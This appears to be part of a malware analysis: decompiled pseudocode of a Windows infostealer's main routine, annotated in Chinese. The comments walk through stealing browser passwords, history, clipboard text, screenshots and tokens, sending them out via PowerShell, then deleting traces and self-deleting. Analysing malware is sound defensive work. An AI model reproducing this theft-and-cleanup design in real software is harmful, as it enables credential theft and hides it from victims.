 OPENSSL_init_crypto(12LL, 0LL);           // 初始化OpenSSL
sub_140137220();                          // 浏览器窃密，%TEMP%\runtime\passwords\saved_passwords.txt
sub_140115D00();                          // 浏览器历史记录，history.txt
sub_14011AB00();                          // 将剪贴板中的文本内容保存到%TEMP%\runtime\clipboard\clipboard.txt
sub_14014D970();                          // 截图，%TEMP%\runtime\pic\ss.png
sub_14011D340(&i_1);                      // 收集debug_log.txt、tokens.txt
i_5 = &i_1;
if ( n0xF > 0xF )
  i_5 = i_1;
v24 = std::basic_ostream(&qword_1405B2E40, i_5, v33);
sub_14011C8D0(v24);
if ( n0xF > 0xF )
{
  i_6 = i_1;
  if ( n0xF + 1 >= 0x1000 )
  {
    i_6 = *(i_1 - 8);
    if ( (i_1 - i_6 - 8) > 0x1F )
      invalid_parameter_noinfo_noreturn();
  }
  j_j_j__free_base(i_6);
}
sub_1403BE0C0(3u);
sub_14011BB20();                          // 调用powershell打包发送
sub_14012E7A0(&i_1);
if ( v33 )
{
  if ( sub_14012E600() )                  // 删除工作目录
    v26 = output_log_function(&qword_1405B2E40, "Successfully deleted runtime directory.");
  else
    v26 = output_log_function(&qword_1405B2F60, "Failed to delete runtime directory.");
  sub_14011C8D0(v26);
}
else
{
  v27 = output_log_function(&qword_1405B2F60, "Failed to retrieve LocalAppData path.");
  sub_14011C8D0(v27);
}
sub_14012EC90();                          // 创建util.bat自删除